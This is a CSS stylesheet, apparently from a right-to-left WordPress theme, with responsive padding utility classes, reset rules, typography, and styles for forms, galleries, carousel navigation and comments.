
	.p-r-sm-55 {
		padding-left: 5.5rem !important;
	}

	.p-b-sm-55 {
		padding-bottom: 5.5rem !important;
	}

	.p-l-sm-55 {
		padding-right: 5.5rem !important;
	}

	.p-sm-60 {
		padding: 6rem !important;
	}

	.p-t-sm-60 {
		padding-top: 6rem !important;
	}

	.p-r-sm-60 {
		padding-left: 6rem !important;
	}

	.p-b-sm-60 {
		padding-bottom: 6rem !important;
	}

	.p-l-sm-60 {
		padding-right: 6rem !important;
	}

	.p-sm-65 {
		padding: 6.5rem !important;
	}

	.p-t-sm-65 {
		padding-top: 6.5rem !important;
	}

	.p-r-sm-65 {
		padding-left: 6.5rem !important;
	}

	.p-b-sm-65 {
		padding-bottom: 6.5rem !important;
	}

	.p-l-sm-65 {
		padding-right: 6.5rem !important;
	}

	.p-sm-70 {
		padding: 7rem !important;
	}

	.p-t-sm-70 {
		padding-top: 7rem !important;
	}

	.p-r-sm-70 {
		padding-left: 7rem !important;
	}

	.p-b-sm-70 {
		padding-bottom: 7rem !important;
	}

	.p-l-sm-70 {
		padding-right: 7rem !important;
	}

	.p-sm-75 {
		padding: 7.5rem !important;
	}

	.p-t-sm-75 {
		padding-top: 7.5rem !important;
	}

	.p-r-sm-75 {
		padding-left: 7.5rem !important;
	}

	.p-b-sm-75 {
		padding-bottom: 7.5rem !important;
	}

	.p-l-sm-75 {
		padding-right: 7.5rem !important;
	}

	.p-sm-80 {
		padding: 8rem !important;
	}

	.p-t-sm-80 {
		padding-top: 8rem !important;
	}

	.p-r-sm-80 {
		padding-left: 8rem !important;
	}

	.p-b-sm-80 {
		padding-bottom: 8rem !important;
	}

	.p-l-sm-80 {
		padding-right: 8rem !important;
	}

	.p-sm-85 {
		padding: 8.5rem !important;
	}

	.p-t-sm-85 {
		padding-top: 8.5rem !important;
	}

	.p-r-sm-85 {
		padding-left: 8.5rem !important;
	}

	.p-b-sm-85 {
		padding-bottom: 8.5rem !important;
	}

	.p-l-sm-85 {
		padding-right: 8.5rem !important;
	}

	.p-sm-90 {
		padding: 9rem !important;
	}

	.p-t-sm-90 {
		padding-top: 9rem !important;
	}

	.p-r-sm-90 {
		padding-left: 9rem !important;
	}

	.p-b-sm-90 {
		padding-bottom: 9rem !important;
	}

	.p-l-sm-90 {
		padding-right: 9rem !important;
	}

	.p-sm-95 {
		padding: 9.5rem !important;
	}

	.p-t-sm-95 {
		padding-top: 9.5rem !important;
	}

	.p-r-sm-95 {
		padding-left: 9.5rem !important;
	}

	.p-b-sm-95 {
		padding-bottom: 9.5rem !important;
	}

	.p-l-sm-95 {
		padding-right: 9.5rem !important;
	}

	.p-sm-100 {
		padding: 10rem !important;
	}

	.p-t-sm-100 {
		padding-top: 10rem !important;
	}

	.p-r-sm-100 {
		padding-left: 10rem !important;
	}

	.p-b-sm-100 {
		padding-bottom: 10rem !important;
	}

	.p-l-sm-100 {
		padding-right: 10rem !important;
	}
}

@media (min-width: 992px) {
	.p-md-0 {
		padding: 0rem !important;
	}

	.p-t-md-0 {
		padding-top: 0rem !important;
	}

	.p-r-md-0 {
		padding-left: 0rem !important;
	}

	.p-b-md-0 {
		padding-bottom: 0rem !important;
	}

	.p-l-md-0 {
		padding-right: 0rem !important;
	}

	.p-md-5 {
		padding: 0.5rem !important;
	}

	.p-t-md-5 {
		padding-top: 0.5rem !important;
	}

	.p-r-md-5 {
		padding-left: 0.5rem !important;
	}

	.p-b-md-5 {
		padding-bottom: 0.5rem !important;
	}

	.p-l-md-5 {
		padding-right: 0.5rem !important;
	}

	.p-md-10 {
		padding: 1rem !important;
	}

	.p-t-md-10 {
		padding-top: 1rem !important;
	}

	.p-r-md-10 {
		padding-left: 1rem !important;
	}

	.p-b-md-10 {
		padding-bottom: 1rem !important;
	}

	.p-l-md-10 {
		padding-right: 1rem !important;
	}

	.p-md-15 {
		padding: 1.5rem !important;
	}

	.p-t-md-15 {
		padding-top: 1.5rem !important;
	}

	.p-r-md-15 {
		padding-left: 1.5rem !important;
	}

	.p-b-md-15 {
		padding-bottom: 1.5rem !important;
	}

	.p-l-md-15 {
		padding-right: 1.5rem !important;
	}

	.p-md-20 {
		padding: 2rem !important;
	}

	.p-t-md-20 {
		padding-top: 2rem !important;
	}

	.p-r-md-20 {
		padding-left: 2rem !important;
	}

	.p-b-md-20 {
		padding-bottom: 2rem !important;
	}

	.p-l-md-20 {
		padding-right: 2rem !important;
	}

	.p-md-25 {
		padding: 2.5rem !important;
	}

	.p-t-md-25 {
		padding-top: 2.5rem !important;
	}

	.p-r-md-25 {
		padding-left: 2.5rem !important;
	}

	.p-b-md-25 {
		padding-bottom: 2.5rem !important;
	}

	.p-l-md-25 {
		padding-right: 2.5rem !important;
	}

	.p-md-30 {
		padding: 3rem !important;
	}

	.p-t-md-30 {
		padding-top: 3rem !important;
	}

	.p-r-md-30 {
		padding-left: 3rem !important;
	}

	.p-b-md-30 {
		padding-bottom: 3rem !important;
	}

	.p-l-md-30 {
		padding-right: 3rem !important;
	}

	.p-md-35 {
		padding: 3.5rem !important;
	}

	.p-t-md-35 {
		padding-top: 3.5rem !important;
	}

	.p-r-md-35 {
		padding-left: 3.5rem !important;
	}

	.p-b-md-35 {
		padding-bottom: 3.5rem !important;
	}

	.p-l-md-35 {
		padding-right: 3.5rem !important;
	}

	.p-md-40 {
		padding: 4rem !important;
	}

	.p-t-md-40 {
		padding-top: 4rem !important;
	}

	.p-r-md-40 {
		padding-left: 4rem !important;
	}

	.p-b-md-40 {
		padding-bottom: 4rem !important;
	}

	.p-l-md-40 {
		padding-right: 4rem !important;
	}

	.p-md-45 {
		padding: 4.5rem !important;
	}

	.p-t-md-45 {
		padding-top: 4.5rem !important;
	}

	.p-r-md-45 {
		padding-left: 4.5rem !important;
	}

	.p-b-md-45 {
		padding-bottom: 4.5rem !important;
	}

	.p-l-md-45 {
		padding-right: 4.5rem !important;
	}

	.p-md-50 {
		padding: 5rem !important;
	}

	.p-t-md-50 {
		padding-top: 5rem !important;
	}

	.p-r-md-50 {
		padding-left: 5rem !important;
	}

	.p-b-md-50 {
		padding-bottom: 5rem !important;
	}

	.p-l-md-50 {
		padding-right: 5rem !important;
	}

	.p-md-55 {
		padding: 5.5rem !important;
	}

	.p-t-md-55 {
		padding-top: 5.5rem !important;
	}

	.p-r-md-55 {
		padding-left: 5.5rem !important;
	}

	.p-b-md-55 {
		padding-bottom: 5.5rem !important;
	}

	.p-l-md-55 {
		padding-right: 5.5rem !important;
	}

	.p-md-60 {
		padding: 6rem !important;
	}

	.p-t-md-60 {
		padding-top: 6rem !important;
	}

	.p-r-md-60 {
		padding-left: 6rem !important;
	}

	.p-b-md-60 {
		padding-bottom: 6rem !important;
	}

	.p-l-md-60 {
		padding-right: 6rem !important;
	}

	.p-md-65 {
		padding: 6.5rem !important;
	}

	.p-t-md-65 {
		padding-top: 6.5rem !important;
	}

	.p-r-md-65 {
		padding-left: 6.5rem !important;
	}

	.p-b-md-65 {
		padding-bottom: 6.5rem !important;
	}

	.p-l-md-65 {
		padding-right: 6.5rem !important;
	}

	.p-md-70 {
		padding: 7rem !important;
	}

	.p-t-md-70 {
		padding-top: 7rem !important;
	}

	.p-r-md-70 {
		padding-left: 7rem !important;
	}

	.p-b-md-70 {
		padding-bottom: 7rem !important;
	}

	.p-l-md-70 {
		padding-right: 7rem !important;
	}

	.p-md-75 {
		padding: 7.5rem !important;
	}

	.p-t-md-75 {
		padding-top: 7.5rem !important;
	}

	.p-r-md-75 {
		padding-left: 7.5rem !important;
	}

	.p-b-md-75 {
		padding-bottom: 7.5rem !important;
	}

	.p-l-md-75 {
		padding-right: 7.5rem !important;
	}

	.p-md-80 {
		padding: 8rem !important;
	}

	.p-t-md-80 {
		padding-top: 8rem !important;
	}

	.p-r-md-80 {
		padding-left: 8rem !important;
	}

	.p-b-md-80 {
		padding-bottom: 8rem !important;
	}

	.p-l-md-80 {
		padding-right: 8rem !important;
	}

	.p-md-85 {
		padding: 8.5rem !important;
	}

	.p-t-md-85 {
		padding-top: 8.5rem !important;
	}

	.p-r-md-85 {
		padding-left: 8.5rem !important;
	}

	.p-b-md-85 {
		padding-bottom: 8.5rem !important;
	}

	.p-l-md-85 {
		padding-right: 8.5rem !important;
	}

	.p-md-90 {
		padding: 9rem !important;
	}

	.p-t-md-90 {
		padding-top: 9rem !important;
	}

	.p-r-md-90 {
		padding-left: 9rem !important;
	}

	.p-b-md-90 {
		padding-bottom: 9rem !important;
	}

	.p-l-md-90 {
		padding-right: 9rem !important;
	}

	.p-md-95 {
		padding: 9.5rem !important;
	}

	.p-t-md-95 {
		padding-top: 9.5rem !important;
	}

	.p-r-md-95 {
		padding-left: 9.5rem !important;
	}

	.p-b-md-95 {
		padding-bottom: 9.5rem !important;
	}

	.p-l-md-95 {
		padding-right: 9.5rem !important;
	}

	.p-md-100 {
		padding: 10rem !important;
	}

	.p-t-md-100 {
		padding-top: 10rem !important;
	}

	.p-r-md-100 {
		padding-left: 10rem !important;
	}

	.p-b-md-100 {
		padding-bottom: 10rem !important;
	}

	.p-l-md-100 {
		padding-right: 10rem !important;
	}
}

@media (min-width: 1200px) {
	.p-lg-0 {
		padding: 0rem !important;
	}

	.p-t-lg-0 {
		padding-top: 0rem !important;
	}

	.p-r-lg-0 {
		padding-left: 0rem !important;
	}

	.p-b-lg-0 {
		padding-bottom: 0rem !important;
	}

	.p-l-lg-0 {
		padding-right: 0rem !important;
	}

	.p-lg-5 {
		padding: 0.5rem !important;
	}

	.p-t-lg-5 {
		padding-top: 0.5rem !important;
	}

	.p-r-lg-5 {
		padding-left: 0.5rem !important;
	}

	.p-b-lg-5 {
		padding-bottom: 0.5rem !important;
	}

	.p-l-lg-5 {
		padding-right: 0.5rem !important;
	}

	.p-lg-10 {
		padding: 1rem !important;
	}

	.p-t-lg-10 {
		padding-top: 1rem !important;
	}

	.p-r-lg-10 {
		padding-left: 1rem !important;
	}

	.p-b-lg-10 {
		padding-bottom: 1rem !important;
	}

	.p-l-lg-10 {
		padding-right: 1rem !important;
	}

	.p-lg-15 {
		padding: 1.5rem !important;
	}

	.p-t-lg-15 {
		padding-top: 1.5rem !important;
	}

	.p-r-lg-15 {
		padding-left: 1.5rem !important;
	}

	.p-b-lg-15 {
		padding-bottom: 1.5rem !important;
	}

	.p-l-lg-15 {
		padding-right: 1.5rem !important;
	}

	.p-lg-20 {
		padding: 2rem !important;
	}

	.p-t-lg-20 {
		padding-top: 2rem !important;
	}

	.p-r-lg-20 {
		padding-left: 2rem !important;
	}

	.p-b-lg-20 {
		padding-bottom: 2rem !important;
	}

	.p-l-lg-20 {
		padding-right: 2rem !important;
	}

	.p-lg-25 {
		padding: 2.5rem !important;
	}

	.p-t-lg-25 {
		padding-top: 2.5rem !important;
	}

	.p-r-lg-25 {
		padding-left: 2.5rem !important;
	}

	.p-b-lg-25 {
		padding-bottom: 2.5rem !important;
	}

	.p-l-lg-25 {
		padding-right: 2.5rem !important;
	}

	.p-lg-30 {
		padding: 3rem !important;
	}

	.p-t-lg-30 {
		padding-top: 3rem !important;
	}

	.p-r-lg-30 {
		padding-left: 3rem !important;
	}

	.p-b-lg-30 {
		padding-bottom: 3rem !important;
	}

	.p-l-lg-30 {
		padding-right: 3rem !important;
	}

	.p-lg-35 {
		padding: 3.5rem !important;
	}

	.p-t-lg-35 {
		padding-top: 3.5rem !important;
	}

	.p-r-lg-35 {
		padding-left: 3.5rem !important;
	}

	.p-b-lg-35 {
		padding-bottom: 3.5rem !important;
	}

	.p-l-lg-35 {
		padding-right: 3.5rem !important;
	}

	.p-lg-40 {
		padding: 4rem !important;
	}

	.p-t-lg-40 {
		padding-top: 4rem !important;
	}

	.p-r-lg-40 {
		padding-left: 4rem !important;
	}

	.p-b-lg-40 {
		padding-bottom: 4rem !important;
	}

	.p-l-lg-40 {
		padding-right: 4rem !important;
	}

	.p-lg-45 {
		padding: 4.5rem !important;
	}

	.p-t-lg-45 {
		padding-top: 4.5rem !important;
	}

	.p-r-lg-45 {
		padding-left: 4.5rem !important;
	}

	.p-b-lg-45 {
		padding-bottom: 4.5rem !important;
	}

	.p-l-lg-45 {
		padding-right: 4.5rem !important;
	}

	.p-lg-50 {
		padding: 5rem !important;
	}

	.p-t-lg-50 {
		padding-top: 5rem !important;
	}

	.p-r-lg-50 {
		padding-left: 5rem !important;
	}

	.p-b-lg-50 {
		padding-bottom: 5rem !important;
	}

	.p-l-lg-50 {
		padding-right: 5rem !important;
	}

	.p-lg-55 {
		padding: 5.5rem !important;
	}

	.p-t-lg-55 {
		padding-top: 5.5rem !important;
	}

	.p-r-lg-55 {
		padding-left: 5.5rem !important;
	}

	.p-b-lg-55 {
		padding-bottom: 5.5rem !important;
	}

	.p-l-lg-55 {
		padding-right: 5.5rem !important;
	}

	.p-lg-60 {
		padding: 6rem !important;
	}

	.p-t-lg-60 {
		padding-top: 6rem !important;
	}

	.p-r-lg-60 {
		padding-left: 6rem !important;
	}

	.p-b-lg-60 {
		padding-bottom: 6rem !important;
	}

	.p-l-lg-60 {
		padding-right: 6rem !important;
	}

	.p-lg-65 {
		padding: 6.5rem !important;
	}

	.p-t-lg-65 {
		padding-top: 6.5rem !important;
	}

	.p-r-lg-65 {
		padding-left: 6.5rem !important;
	}

	.p-b-lg-65 {
		padding-bottom: 6.5rem !important;
	}

	.p-l-lg-65 {
		padding-right: 6.5rem !important;
	}

	.p-lg-70 {
		padding: 7rem !important;
	}

	.p-t-lg-70 {
		padding-top: 7rem !important;
	}

	.p-r-lg-70 {
		padding-left: 7rem !important;
	}

	.p-b-lg-70 {
		padding-bottom: 7rem !important;
	}

	.p-l-lg-70 {
		padding-right: 7rem !important;
	}

	.p-lg-75 {
		padding: 7.5rem !important;
	}

	.p-t-lg-75 {
		padding-top: 7.5rem !important;
	}

	.p-r-lg-75 {
		padding-left: 7.5rem !important;
	}

	.p-b-lg-75 {
		padding-bottom: 7.5rem !important;
	}

	.p-l-lg-75 {
		padding-right: 7.5rem !important;
	}

	.p-lg-80 {
		padding: 8rem !important;
	}

	.p-t-lg-80 {
		padding-top: 8rem !important;
	}

	.p-r-lg-80 {
		padding-left: 8rem !important;
	}

	.p-b-lg-80 {
		padding-bottom: 8rem !important;
	}

	.p-l-lg-80 {
		padding-right: 8rem !important;
	}

	.p-lg-85 {
		padding: 8.5rem !important;
	}

	.p-t-lg-85 {
		padding-top: 8.5rem !important;
	}

	.p-r-lg-85 {
		padding-left: 8.5rem !important;
	}

	.p-b-lg-85 {
		padding-bottom: 8.5rem !important;
	}

	.p-l-lg-85 {
		padding-right: 8.5rem !important;
	}

	.p-lg-90 {
		padding: 9rem !important;
	}

	.p-t-lg-90 {
		padding-top: 9rem !important;
	}

	.p-r-lg-90 {
		padding-left: 9rem !important;
	}

	.p-b-lg-90 {
		padding-bottom: 9rem !important;
	}

	.p-l-lg-90 {
		padding-right: 9rem !important;
	}

	.p-lg-95 {
		padding: 9.5rem !important;
	}

	.p-t-lg-95 {
		padding-top: 9.5rem !important;
	}

	.p-r-lg-95 {
		padding-left: 9.5rem !important;
	}

	.p-b-lg-95 {
		padding-bottom: 9.5rem !important;
	}

	.p-l-lg-95 {
		padding-right: 9.5rem !important;
	}

	.p-lg-100 {
		padding: 10rem !important;
	}

	.p-t-lg-100 {
		padding-top: 10rem !important;
	}

	.p-r-lg-100 {
		padding-left: 10rem !important;
	}

	.p-b-lg-100 {
		padding-bottom: 10rem !important;
	}

	.p-l-lg-100 {
		padding-right: 10rem !important;
	}
}

/*-- Default --*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	font-size: 10px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
	white-space: pre-wrap;
	word-wrap: break-word;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*Typography*/
body,
button,
input,
select,
textarea {
	color: #707070;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em 20px;
	border-color: var(--primary-color);
}

blockquote {
	margin: 0 1.5em 20px;
	border-color: var(--primary-color);
	border-right: 4px solid;
	padding-right: 30px;
	background: #f5f5f5;
	padding: 24px 30px 30px 20px;
	border-radius: 5px;
}

.wp-block-pullquote blockquote {
	padding-bottom: 3rem;
}

.wp-block-pullquote blockquote p::before,
.wp-block-pullquote .blockquote p::before,
.wp-block-pullquote .wp-block-quote p::before {
	position: static;
	display: block;
	margin: 0 auto;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	color: var(--color-red-two);
}

kbd {
	background: var(--grey-dark-one);
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fcd9e0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*lements*/
html {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: """";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol,
ol ol,
ol ul,
ul ol {
	padding-right: 30px;
}

ul ul ul,
ol ul ul,
ul ol ul,
ol ol ul,
ul ul ol,
ol ul ol,
ul ol ol,
ol ol ol {
	margin-bottom: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
}

dt {
	font-weight: bold;
	margin-bottom: 10px;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 15px 0;
	width: 100%;
}

table th,
table td {
	border: 1px solid var(--grey-light-one);
	padding: 10px;
}

table th#today,
table td#today {
	color: var(--primary-color);
}

/*orms*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*avigation*/
/*Links*/
a:link,
a:visited {
	/*color: var(--primary-color);*/
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: var(--primary-color);
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*ccessibility*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*lignments*/
.alignleft {
	float: right;
	margin-left: 1.5em;
}

.alignright {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 2rem;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
	margin: 0 -15px;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 0 15px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*learings*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.axil-header:before,
.axil-header:after,
.papr-container-content:before,
.papr-container-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.axil-header:after,
.papr-container-content:after,
.site-footer:after {
	clear: both;
}

/*idgets*/
.widget {
	margin: 0 0 4rem;
}

.widget li {
	margin-top: 1rem;
	margin-bottom: 1rem;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*ontent*/
/*Posts and pages*/
.sticky {
	display: block;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
	clear: both;
	padding: 20px 0;
}

.page-links .post-page-numbers {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	border: 1px solid var(--grey-light-one);
	color: var(--grey-dark-three);
	margin: 0.3rem;
	line-height: 4.2rem;
	font-weight: 500;
	min-width: 4.2rem;
	text-align: center;
	padding: 0 15px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.page-links .post-page-numbers.current,
.page-links .post-page-numbers:hover {
	border-color: var(--primary-color);
	background: var(--primary-color);
	color: #fff;
}

/*Comments*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*nfinite scroll*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*edia*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*Captions*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*-------------------------------------
#. Contents
---------------------------------------*/
@-webkit-keyframes shine {
	100% {
		right: 125%;
	}
}

@keyframes shine {
	100% {
		right: 125%;
	}
}

.post-each {
	margin-bottom: 30px;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

.is-menu-stuck {
	z-index: 99;
}

.related-posts-cal .entry-thumbnail-area img,
.entry-related-item .entry-thumbnail-area img {
	margin-bottom: 0 !important;
}

.nav-control-top {
	position: relative;
}

.nav-control-top .axil-owl-carousel i {
	color: var(--primary-color);
	line-height: 20px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.nav-control-top .axil-owl-carousel .owl-nav {
	margin-top: 0;
}

.nav-control-top .axil-owl-carousel .owl-nav>div {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	background: transparent;
	border: 1px solid var(--primary-color);
	opacity: 1;
	font-size: 16px;
	margin: 0 2px;
	height: 30px;
	width: 30px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.nav-control-top .axil-owl-carousel .owl-prev {
	right: -15px;
}

.nav-control-top .axil-owl-carousel .owl-prev:hover {
	background: var(--primary-color);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.nav-control-top .axil-owl-carousel .owl-prev:hover i {
	color: #fff;
}

.nav-control-top .axil-owl-carousel .owl-next {
	left: -15px;
}

.nav-control-top .axil-owl-carousel .owl-next:hover {
	background: var(--primary-color);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.nav-control-top .axil-owl-carousel .owl-next:hover i {
	color: #fff;
}

.axil-post-meta {
	padding: 0;
	margin-bottom: 15px;
}

.axil-post-meta li {
	display: inline-block;
	list-style: none;
}

/*-------------------------------------
#. Contents
---------------------------------------*/
.entry-title {
	word-break: break-all;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.primary-list {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.primary-list li {
	margin-bottom: 5px;
}

.primary-list li:before {
	background-color: var(--primary-color);
	border-radius: 17px;
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 10px;
	margin-left: 12px;
	padding: 4px;
	line-height: 1.5;
}

/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-section .comment-respond {
	margin-top: 43px;
	border-top: 1px solid #ebebeb;
	padding-top: 43px !important;
}

.comments-section ul.comment-list,
.comments-section ul.children {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.comments-section ul.children {
	margin-right: 30px;
}

@media all and (max-width: 991px) {
	.comments-section ul.children {
		margin-right: 20px;
	}
}

@media all and (max-width: 767) {
	.comments-section ul.children {
		margin-right: 15px;
	}
}

.comments-section .avatar-disabled .main-comments ul.children {
	margin-right: 30px;
}

@media all and (max-width: 991px) {
	.comments-section .avatar-disabled .main-comments ul.children {
		margin-right: 20px;
	}
}

@media all and (max-width: 480px) {
	.comments-section .avatar-disabled .main-comments ul.children {
		margin-right: 10px;
	}
}

.comments-section h3.comment-title {
	color: var(--grey-dark-one);
	font-size: 22px;
	line-height: 1.3;
	position: relative;
	padding-bottom: 15px;
}

.comments-section .main-comments:first-child {
	padding-top: 0px;
}

